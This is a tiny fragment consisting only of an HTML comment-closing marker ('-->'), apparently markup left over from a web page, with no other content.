-->
